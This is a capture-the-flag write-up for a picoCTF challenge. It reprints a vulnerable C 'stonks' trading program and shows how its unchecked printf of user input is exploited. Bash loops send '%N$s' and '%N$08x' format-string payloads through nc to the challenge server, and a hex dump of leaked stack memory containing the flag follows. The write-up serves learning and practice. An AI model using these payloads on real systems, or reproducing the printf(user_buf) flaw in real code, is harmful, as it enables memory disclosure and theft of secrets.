I decided to try something noone else has before. I made a bot to automatically trade stonks for me using AI and machine learning. I wouldn't believe you if you told me it's unsecure!Enumeration
We have as vuln.c file we can go through and try find any potential exploits without having to reverse the binary:
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <time.h>
#define FLAG_BUFFER 128
#define MAX_SYM_LEN 4
typedef struct Stonks {
int shares;
char symbol[MAX_SYM_LEN + 1];
struct Stonks *next;
} Stonk;
typedef struct Portfolios {
int money;
Stonk *head;
} Portfolio;
int view_portfolio(Portfolio *p) {
if (!p) {
return 1;
}
printf("\nPortfolio as of ");
fflush(stdout);
system("date"); // TODO: implement this in C
fflush(stdout);
printf("\n\n");
Stonk *head = p->head;
if (!head) {
printf("You don't own any stonks!\n");
}
while (head) {
printf("%d shares of %s\n", head->shares, head->symbol);
head = head->next;
}
return 0;
}
Stonk *pick_symbol_with_AI(int shares) {
if (shares < 1) {
return NULL;
}
Stonk *stonk = malloc(sizeof(Stonk));
stonk->shares = shares;
int AI_symbol_len = (rand() % MAX_SYM_LEN) + 1;
for (int i = 0; i <= MAX_SYM_LEN; i++) {
if (i < AI_symbol_len) {
stonk->symbol[i] = 'A' + (rand() % 26);
} else {
stonk->symbol[i] = '\0';
}
}
stonk->next = NULL;
return stonk;
}
int buy_stonks(Portfolio *p) {
if (!p) {
return 1;
}
char api_buf[FLAG_BUFFER];
FILE *f = fopen("api","r");
if (!f) {
printf("Flag file not found. Contact an admin.\n");
exit(1);
}
fgets(api_buf, FLAG_BUFFER, f);
int money = p->money;
int shares = 0;
Stonk *temp = NULL;
printf("Using patented AI algorithms to buy stonks\n");
while (money > 0) {
shares = (rand() % money) + 1;
temp = pick_symbol_with_AI(shares);
temp->next = p->head;
p->head = temp;
money -= shares;
}
printf("Stonks chosen\n");
// TODO: Figure out how to read token from file, for now just ask
char *user_buf = malloc(300 + 1);
printf("What is your API token?\n");
scanf("%300s", user_buf);
printf("Buying stonks with token:\n");
printf(user_buf);
// TODO: Actually use key to interact with API
view_portfolio(p);
return 0;
}
Portfolio *initialize_portfolio() {
Portfolio *p = malloc(sizeof(Portfolio));
p->money = (rand() % 2018) + 1;
p->head = NULL;
return p;
}
void free_portfolio(Portfolio *p) {
Stonk *current = p->head;
Stonk *next = NULL;
while (current) {
next = current->next;
free(current);
current = next;
}
free(p);
}
int main(int argc, char *argv[])
{
setbuf(stdout, NULL);
srand(time(NULL));
Portfolio *p = initialize_portfolio();
if (!p) {
printf("Memory failure\n");
exit(1);
}
int resp = 0;
printf("Welcome back to the trading app!\n\n");
printf("What would you like to do?\n");
printf("1) Buy some stonks!\n");
printf("2) View my portfolio\n");
scanf("%d", &resp);
if (resp == 1) {
buy_stonks(p);
} else if (resp == 2) {
view_portfolio(p);
}
free_portfolio(p);
printf("Goodbye!\n");
exit(0);
}
We see a few system calls that we could potential exploit if this was a local exploit however what’s interesting to us is line 89 – 93:
char *user_buf = malloc(300 + 1);
printf("What is your API token?\n");
scanf("%300s", user_buf);
printf("Buying stonks with token:\n");
printf(user_buf);We have a painfully obvious string format exploit, let’s test it:

As expected, we get decimal values printed back to us.
Scripting
PWN Tools is overkill for this task, we only need to exfiltrate values from the binary, we can do so using %N$s where N is a (currently) unknown value. N is the position of which the string we want is stored. In our case, this is going to be where our flag is stored in the binary:
for x in {1..100};
do
(echo 1; echo "%${x}\$s") | nc mercury.picoctf.net 20195
done | lessThis works however the formatting is horribly off and doesn’t display correctly in our terminal. Let’s try hex instead:
(echo 1; for x in {1..100}; do echo -n "%${x}\$08x"; done; echo) | nc mercury.picoctf.net 20195I ended up with a string as so:
084bb4700804b000080489c3f7fabd80ffffffff00000001084b9160f7fb9110f7fabdc700000000084ba18000000001084bb450084bb4706f6369707b465443306c5f49345f74356d5f6c6c306d5f795f79336e3534303664303664ff8e007df7fe6af8f7fb944074b37f000000000100000000f7e48ce9f7fba0c0f7fab5c0f7fab000ff8e1ea8f7e3968df7fab5c008048ecaff8e1eb400000000f7fcdf090804b000f7fab000f7fabe20ff8e1ee8%We can pass this over to cyber chef to decode for us:

Note that we still get something resembling a flag without edianness however it’s in the wrong order and much harder to read.